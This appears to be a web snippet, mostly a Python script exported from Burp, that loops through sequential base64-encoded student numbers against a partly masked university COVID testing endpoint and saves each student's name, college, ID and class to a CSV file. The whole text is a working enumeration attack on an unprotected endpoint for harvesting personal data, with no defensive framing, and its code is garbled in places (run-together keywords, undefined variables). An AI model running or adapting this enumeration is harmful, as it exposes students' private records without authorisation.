

burp0_url = "https://*****.xaut.edu.cn/educational/nucleic_acid_collect/getStudentInfo" burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36"}
defurlc(arg): return urllib.parse.unquote(arg)
for i inrange(1,999): id = f"{year}{career}{i:03}".encode('utf-8') burp0_json={"stuNum": base64.b64encode(id).decode('utf-8')} resp = requests.post(burp0_url, headers=burp0_headers, json=burp0_json) print(resp.text) b=json.loads(resp.content)
if b["isExist"] == False: print("goodbye") count+=1 if count == 2: break continue
withopen('tq1.csv','a+') as myFile: a="{},{},{},{} \n".format(urlc(b["data"]['college']),urlc(b["data"]['name']),id.decode('utf-8'),urlc(b["data"]['className'])) myFile.write(a)